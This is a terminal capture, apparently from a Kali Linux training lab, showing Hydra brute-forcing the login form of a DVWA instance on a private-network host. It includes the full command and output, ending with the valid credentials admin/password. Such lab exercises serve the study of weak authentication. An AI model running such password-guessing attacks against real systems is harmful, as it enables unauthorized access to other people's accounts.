 ┌──(kali㉿Kali)-[~]
└─$ hydra -l admin -P passwords.txt 192.168.56.101 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Log
in:F=Login failed" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 00:05:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking http-post-form://192.168.56.101:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login faile
d
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "123456" - 1 of 4 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "admin" - 2 of 4 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password" - 3 of 4 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "msfadmin" - 4 of 4 [child 3] (0/0)
[80][http-post-form] host: 192.168.56.101   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-13 00:05:40